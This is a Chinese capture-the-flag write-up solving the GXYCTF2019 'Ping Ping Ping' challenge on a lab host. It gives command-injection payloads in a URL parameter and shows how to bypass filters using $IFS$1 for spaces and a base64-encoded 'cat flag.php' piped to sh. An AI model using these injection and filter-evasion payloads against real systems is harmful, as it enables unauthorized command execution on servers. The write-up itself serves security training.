[GXYCTF2019]Ping Ping Ping

[GXYCTF2019]Ping Ping Ping



首先简单测试一下题目

0x00

首先打开题目环境

界面上只有/?ip=

感觉和之前做过的一道ping的题目十分相像

0x01

0x02

有正常的回显

然后试一下ls

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.01;ls

0x03

发现有一个flag.php的文件,所以我们cat一下

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.01;cat%20flag.php

回显如下

/?ip= fxck your space!

可能是空格被过滤了

我们可以使用${IFS}$代替

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.01;cat${IFS}$flag.php

回显如下

/?ip= 1fxck your symbol!

可能也过滤了{},用1代替

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.01;cat${IFS}$1flag.php

但是还是没有成功



0x04

所以我们先查看一下index.php一下

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php

回显如下

这下过滤了啥就一目了然了

flag字眼过滤了,bash也没了,不过sh没过滤:

0x05

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.0.1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

(注释)

Y2F0IGZsYWcucGhw是cat flag.php的base64-encode

最终的flag还是藏在源码中

0x06

End

acc